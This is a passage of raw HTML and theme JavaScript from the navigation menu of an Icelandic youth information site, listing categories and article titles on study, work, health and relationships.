block_td_uid_1_696d9e914b5f5.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"53","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_696d9e914b5f5_rand","tdc_css_class":"td_uid_1_696d9e914b5f5_rand","tdc_css_class_style":"td_uid_1_696d9e914b5f5_rand_style"}';
block_td_uid_1_696d9e914b5f5.td_column_number = "3";
block_td_uid_1_696d9e914b5f5.block_type = "td_block_mega_menu";
block_td_uid_1_696d9e914b5f5.post_count = "4";
block_td_uid_1_696d9e914b5f5.found_posts = "102";
block_td_uid_1_696d9e914b5f5.header_color = "";
block_td_uid_1_696d9e914b5f5.ajax_pagination_infinite_stop = "";
block_td_uid_1_696d9e914b5f5.max_num_pages = "26";
tdBlocksArray.push(block_td_uid_1_696d9e914b5f5);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_696d9e914b5f5" id="td_uid_2_696d9e914cdc1" data-td_block_id="td_uid_1_696d9e914b5f5" data-td_filter_value="" href="https://attavitinn.is/nam/">Allt</a><a class="mega-menu-sub-cat-td_uid_1_696d9e914b5f5"  id="td_uid_3_696d9e914ce0b" data-td_block_id="td_uid_1_696d9e914b5f5" data-td_filter_value="64" href="https://attavitinn.is/nam/annad-nam/">Annað nám</a><a class="mega-menu-sub-cat-td_uid_1_696d9e914b5f5"  id="td_uid_4_696d9e914ce41" data-td_block_id="td_uid_1_696d9e914b5f5" data-td_filter_value="80" href="https://attavitinn.is/nam/framfaersla/">Framfærsla</a><a class="mega-menu-sub-cat-td_uid_1_696d9e914b5f5"  id="td_uid_5_696d9e914ce6d" data-td_block_id="td_uid_1_696d9e914b5f5" data-td_filter_value="71" href="https://attavitinn.is/nam/framhaldsskoli/">Framhaldsskóli</a><a class="mega-menu-sub-cat-td_uid_1_696d9e914b5f5"  id="td_uid_6_696d9e914cea8" data-td_block_id="td_uid_1_696d9e914b5f5" data-td_filter_value="54" href="https://attavitinn.is/nam/haskoli/">Háskóli</a><a class="mega-menu-sub-cat-td_uid_1_696d9e914b5f5"  id="td_uid_7_696d9e914ced1" data-td_block_id="td_uid_1_696d9e914b5f5" data-td_filter_value="78" href="https://attavitinn.is/nam/nam-erlendis/">Nám erlendis</a><a class="mega-menu-sub-cat-td_uid_1_696d9e914b5f5"  id="td_uid_8_696d9e914cef9" data-td_block_id="td_uid_1_696d9e914b5f5" data-td_filter_value="231" href="https://attavitinn.is/nam/namstaekni/">Námstækni</a></div></div><div id=td_uid_1_696d9e914b5f5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" class="td-image-wrap" title="Hvernig get ég orðið afbrotafræðingur?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig get ég orðið afbrotafræðingur?"/></a></div>                <a href="https://attavitinn.is/nam/annad-nam/" class="td-post-category">Annað nám</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" title="Hvernig get ég orðið afbrotafræðingur?">Hvernig get ég orðið afbrotafræðingur?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-kemst-eg-inn-i-listahaskola/" rel="bookmark" class="td-image-wrap" title="Hvernig kemst ég inn í Listaháskóla?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/08/listahaskolinn-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/08/listahaskolinn-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/08/listahaskolinn-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Bygging listaháskóla Íslands" title="Hvernig kemst ég inn í Listaháskóla?"/></a></div>                <a href="https://attavitinn.is/nam/annad-nam/" class="td-post-category">Annað nám</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-kemst-eg-inn-i-listahaskola/" rel="bookmark" title="Hvernig kemst ég inn í Listaháskóla?">Hvernig kemst ég inn í Listaháskóla?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" class="td-image-wrap" title="ChatGPT: Opnunin á tölvusamskiptum"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="ChatGPT: Opnunin á tölvusamskiptum"/></a></div>                <a href="https://attavitinn.is/nam/namstaekni/" class="td-post-category">Námstækni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" title="ChatGPT: Opnunin á tölvusamskiptum">ChatGPT: Opnunin á tölvusamskiptum</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/nam/nam-i-hollandi/" rel="bookmark" class="td-image-wrap" title="Nám í Hollandi"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/10/Holland1-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/10/Holland1-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/10/Holland1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nám í Hollandi"/></a></div>                <a href="https://attavitinn.is/nam/haskoli/" class="td-post-category">Háskóli</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/nam/nam-i-hollandi/" rel="bookmark" title="Nám í Hollandi">Nám í Hollandi</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_696d9e914b5f5" data-td_block_id="td_uid_1_696d9e914b5f5"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_696d9e914b5f5" data-td_block_id="td_uid_1_696d9e914b5f5"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8335"><a href="https://attavitinn.is/vinna/">Vinna</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_9_696d9e914f409_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_9_696d9e914f409" ><script>var block_td_uid_9_696d9e914f409 = new tdBlock();
block_td_uid_9_696d9e914f409.id = "td_uid_9_696d9e914f409";
block_td_uid_9_696d9e914f409.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"55","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_9_696d9e914f409_rand","tdc_css_class":"td_uid_9_696d9e914f409_rand","tdc_css_class_style":"td_uid_9_696d9e914f409_rand_style"}';
block_td_uid_9_696d9e914f409.td_column_number = "3";
block_td_uid_9_696d9e914f409.block_type = "td_block_mega_menu";
block_td_uid_9_696d9e914f409.post_count = "4";
block_td_uid_9_696d9e914f409.found_posts = "84";
block_td_uid_9_696d9e914f409.header_color = "";
block_td_uid_9_696d9e914f409.ajax_pagination_infinite_stop = "";
block_td_uid_9_696d9e914f409.max_num_pages = "21";
tdBlocksArray.push(block_td_uid_9_696d9e914f409);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_9_696d9e914f409" id="td_uid_10_696d9e9150970" data-td_block_id="td_uid_9_696d9e914f409" data-td_filter_value="" href="https://attavitinn.is/vinna/">Allt</a><a class="mega-menu-sub-cat-td_uid_9_696d9e914f409"  id="td_uid_11_696d9e91509cb" data-td_block_id="td_uid_9_696d9e914f409" data-td_filter_value="70" href="https://attavitinn.is/vinna/atvinnuleit/">Atvinnuleit</a><a class="mega-menu-sub-cat-td_uid_9_696d9e914f409"  id="td_uid_12_696d9e91509f3" data-td_block_id="td_uid_9_696d9e914f409" data-td_filter_value="82" href="https://attavitinn.is/vinna/atvinnuleysi/">Atvinnuleysi</a><a class="mega-menu-sub-cat-td_uid_9_696d9e914f409"  id="td_uid_13_696d9e9150a10" data-td_block_id="td_uid_9_696d9e914f409" data-td_filter_value="56" href="https://attavitinn.is/vinna/hvernig-verd-eg/">Hvernig verð ég&#8230;</a><a class="mega-menu-sub-cat-td_uid_9_696d9e914f409"  id="td_uid_14_696d9e9150a31" data-td_block_id="td_uid_9_696d9e914f409" data-td_filter_value="75" href="https://attavitinn.is/vinna/vinnumarkadurinn/">Vinnumarkaðurinn</a></div></div><div id=td_uid_9_696d9e914f409 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" class="td-image-wrap" title="Hvernig get ég orðið afbrotafræðingur?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig get ég orðið afbrotafræðingur?"/></a></div>                <a href="https://attavitinn.is/nam/annad-nam/" class="td-post-category">Annað nám</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" title="Hvernig get ég orðið afbrotafræðingur?">Hvernig get ég orðið afbrotafræðingur?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/vinna/sumarstorf-hins-hussins-2021/" rel="bookmark" class="td-image-wrap" title="Sumarstörf Hins Hússins 2024"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/02/Listhopamynd-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/02/Listhopamynd-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/02/Listhopamynd-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sumarstörf Hins Hússins 2024"/></a></div>                <a href="https://attavitinn.is/vinna/" class="td-post-category">Vinna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/vinna/sumarstorf-hins-hussins-2021/" rel="bookmark" title="Sumarstörf Hins Hússins 2024">Sumarstörf Hins Hússins 2024</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-sjukralidi/" rel="bookmark" class="td-image-wrap" title="Hvernig verð ég sjúkraliði?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/08/img_3532-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/08/img_3532-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/08/img_3532-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="heilbrigðisstarfsmaður" title="Hvernig verð ég sjúkraliði?"/></a></div>                <a href="https://attavitinn.is/vinna/hvernig-verd-eg/" class="td-post-category">Hvernig verð ég&#8230;</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-sjukralidi/" rel="bookmark" title="Hvernig verð ég sjúkraliði?">Hvernig verð ég sjúkraliði?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-slokkvilidsmadur/" rel="bookmark" class="td-image-wrap" title="Hvernig verð ég slökkviliðsmaður?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/04/fire1-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/04/fire1-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/04/fire1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig verð ég slökkviliðsmaður?"/></a></div>                <a href="https://attavitinn.is/vinna/hvernig-verd-eg/" class="td-post-category">Hvernig verð ég&#8230;</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-slokkvilidsmadur/" rel="bookmark" title="Hvernig verð ég slökkviliðsmaður?">Hvernig verð ég slökkviliðsmaður?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_696d9e914f409" data-td_block_id="td_uid_9_696d9e914f409"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_696d9e914f409" data-td_block_id="td_uid_9_696d9e914f409"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12845"><a href="https://attavitinn.is/heilsa/">Heilsa</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_15_696d9e91526b8_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_15_696d9e91526b8" ><script>var block_td_uid_15_696d9e91526b8 = new tdBlock();
block_td_uid_15_696d9e91526b8.id = "td_uid_15_696d9e91526b8";
block_td_uid_15_696d9e91526b8.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"50","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_15_696d9e91526b8_rand","tdc_css_class":"td_uid_15_696d9e91526b8_rand","tdc_css_class_style":"td_uid_15_696d9e91526b8_rand_style"}';
block_td_uid_15_696d9e91526b8.td_column_number = "3";
block_td_uid_15_696d9e91526b8.block_type = "td_block_mega_menu";
block_td_uid_15_696d9e91526b8.post_count = "4";
block_td_uid_15_696d9e91526b8.found_posts = "176";
block_td_uid_15_696d9e91526b8.header_color = "";
block_td_uid_15_696d9e91526b8.ajax_pagination_infinite_stop = "";
block_td_uid_15_696d9e91526b8.max_num_pages = "44";
tdBlocksArray.push(block_td_uid_15_696d9e91526b8);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_15_696d9e91526b8" id="td_uid_16_696d9e91547c1" data-td_block_id="td_uid_15_696d9e91526b8" data-td_filter_value="" href="https://attavitinn.is/heilsa/">Allt</a><a class="mega-menu-sub-cat-td_uid_15_696d9e91526b8"  id="td_uid_17_696d9e915480f" data-td_block_id="td_uid_15_696d9e91526b8" data-td_filter_value="72" href="https://attavitinn.is/heilsa/afengi-og-vimuefni/">Áfengi og vímuefni</a><a class="mega-menu-sub-cat-td_uid_15_696d9e91526b8"  id="td_uid_18_696d9e9154831" data-td_block_id="td_uid_15_696d9e91526b8" data-td_filter_value="61" href="https://attavitinn.is/heilsa/gedheilsa/">Geðheilsa</a><a class="mega-menu-sub-cat-td_uid_15_696d9e91526b8"  id="td_uid_19_696d9e915484a" data-td_block_id="td_uid_15_696d9e91526b8" data-td_filter_value="51" href="https://attavitinn.is/heilsa/likamleg-heilsa/">Líkamleg heilsa</a><a class="mega-menu-sub-cat-td_uid_15_696d9e91526b8"  id="td_uid_20_696d9e915486e" data-td_block_id="td_uid_15_696d9e91526b8" data-td_filter_value="52" href="https://attavitinn.is/heilsa/likamsraekt-og-mataraedi/">Líkamsrækt og mataræði</a><a class="mega-menu-sub-cat-td_uid_15_696d9e91526b8"  id="td_uid_21_696d9e9154887" data-td_block_id="td_uid_15_696d9e91526b8" data-td_filter_value="81" href="https://attavitinn.is/heilsa/utlitid/">Útlitið</a></div></div><div id=td_uid_15_696d9e91526b8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" class="td-image-wrap" title="Hvað get ég gert í frítímanum mínum?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Horft á náttúruna innan úr tjaldi" title="Hvað get ég gert í frítímanum mínum?"/></a></div>                <a href="https://attavitinn.is/samfelagid/felagsstarf/" class="td-post-category">Félagsstarf</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" title="Hvað get ég gert í frítímanum mínum?">Hvað get ég gert í frítímanum mínum?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heilsa/narsissismi/" rel="bookmark" class="td-image-wrap" title="Narsissismi"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/11/nars-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/11/nars-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/11/nars-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Narsissismi"/></a></div>                <a href="https://attavitinn.is/heilsa/gedheilsa/" class="td-post-category">Geðheilsa</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heilsa/narsissismi/" rel="bookmark" title="Narsissismi">Narsissismi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heilsa/endometriosa/" rel="bookmark" class="td-image-wrap" title="Endómetríósa"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/04/endo1-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/04/endo1-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/04/endo1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Endómetríósa"/></a></div>                <a href="https://attavitinn.is/heilsa/" class="td-post-category">Heilsa</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heilsa/endometriosa/" rel="bookmark" title="Endómetríósa">Endómetríósa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heilsa/throun-boluefna/" rel="bookmark" class="td-image-wrap" title="Þróun Bóluefna"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/08/Boluefni-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2021/08/Boluefni-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2021/08/Boluefni-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Þróun Bóluefna"/></a></div>                <a href="https://attavitinn.is/heilsa/" class="td-post-category">Heilsa</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heilsa/throun-boluefna/" rel="bookmark" title="Þróun Bóluefna">Þróun Bóluefna</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_15_696d9e91526b8" data-td_block_id="td_uid_15_696d9e91526b8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_15_696d9e91526b8" data-td_block_id="td_uid_15_696d9e91526b8"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12851"><a href="https://attavitinn.is/sambond-og-kynlif/">Sambönd og kynlíf</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_22_696d9e915629c_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_22_696d9e915629c" ><script>var block_td_uid_22_696d9e915629c = new tdBlock();
block_td_uid_22_696d9e915629c.id = "td_uid_22_696d9e915629c";
block_td_uid_22_696d9e915629c.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"236","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_22_696d9e915629c_rand","tdc_css_class":"td_uid_22_696d9e915629c_rand","tdc_css_class_style":"td_uid_22_696d9e915629c_rand_style"}';
block_td_uid_22_696d9e915629c.td_column_number = "3";
block_td_uid_22_696d9e915629c.block_type = "td_block_mega_menu";
block_td_uid_22_696d9e915629c.post_count = "4";
block_td_uid_22_696d9e915629c.found_posts = "149";
block_td_uid_22_696d9e915629c.header_color = "";
block_td_uid_22_696d9e915629c.ajax_pagination_infinite_stop = "";
block_td_uid_22_696d9e915629c.max_num_pages = "38";
tdBlocksArray.push(block_td_uid_22_696d9e915629c);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_22_696d9e915629c" id="td_uid_23_696d9e91575bc" data-td_block_id="td_uid_22_696d9e915629c" data-td_filter_value="" href="https://attavitinn.is/sambond-og-kynlif/">Allt</a><a class="mega-menu-sub-cat-td_uid_22_696d9e915629c"  id="td_uid_24_696d9e91575f8" data-td_block_id="td_uid_22_696d9e915629c" data-td_filter_value="66" href="https://attavitinn.is/sambond-og-kynlif/fjolskylda/">Fjölskylda</a><a class="mega-menu-sub-cat-td_uid_22_696d9e915629c"  id="td_uid_25_696d9e9157619" data-td_block_id="td_uid_22_696d9e915629c" data-td_filter_value="89" href="https://attavitinn.is/sambond-og-kynlif/getnadarvarnir/">Getnaðarvarnir</a><a class="mega-menu-sub-cat-td_uid_22_696d9e915629c"  id="td_uid_26_696d9e9157634" data-td_block_id="td_uid_22_696d9e915629c" data-td_filter_value="69" href="https://attavitinn.is/sambond-og-kynlif/hinsegin/">Hinsegin</a><a class="mega-menu-sub-cat-td_uid_22_696d9e915629c"  id="td_uid_27_696d9e915764d" data-td_block_id="td_uid_22_696d9e915629c" data-td_filter_value="77" href="https://attavitinn.is/sambond-og-kynlif/kynheilbrigdi/">Kynheilbrigði</a><a class="mega-menu-sub-cat-td_uid_22_696d9e915629c"  id="td_uid_28_696d9e9157664" data-td_block_id="td_uid_22_696d9e915629c" data-td_filter_value="47" href="https://attavitinn.is/sambond-og-kynlif/kynlif/">Kynlíf</a><a class="mega-menu-sub-cat-td_uid_22_696d9e915629c"  id="td_uid_29_696d9e9157691" data-td_block_id="td_uid_22_696d9e915629c" data-td_filter_value="73" href="https://attavitinn.is/sambond-og-kynlif/oletta-og-barneignir/">Ólétta og barneignir</a><a class="mega-menu-sub-cat-td_uid_22_696d9e915629c"  id="td_uid_30_696d9e91576aa" data-td_block_id="td_uid_22_696d9e915629c" data-td_filter_value="65" href="https://attavitinn.is/sambond-og-kynlif/sambond/">Sambönd</a><a class="mega-menu-sub-cat-td_uid_22_696d9e915629c"  id="td_uid_31_696d9e91576c2" data-td_block_id="td_uid_22_696d9e915629c" data-td_filter_value="39" href="https://attavitinn.is/sambond-og-kynlif/vinir/">Vinir</a></div></div><div id=td_uid_22_696d9e915629c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" class="td-image-wrap" title="Hvað get ég gert í frítímanum mínum?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Horft á náttúruna innan úr tjaldi" title="Hvað get ég gert í frítímanum mínum?"/></a></div>                <a href="https://attavitinn.is/samfelagid/felagsstarf/" class="td-post-category">Félagsstarf</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" title="Hvað get ég gert í frítímanum mínum?">Hvað get ég gert í frítímanum mínum?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/sambond-og-kynlif/sambond/gaslysing/" rel="bookmark" class="td-image-wrap" title="Gaslýsing"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/09/VARUD-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2022/09/VARUD-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2022/09/VARUD-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Gaslýsing"/></a></div>                <a href="https://attavitinn.is/sambond-og-kynlif/sambond/" class="td-post-category">Sambönd</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/sambond-og-kynlif/sambond/gaslysing/" rel="bookmark" title="Gaslýsing">Gaslýsing</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
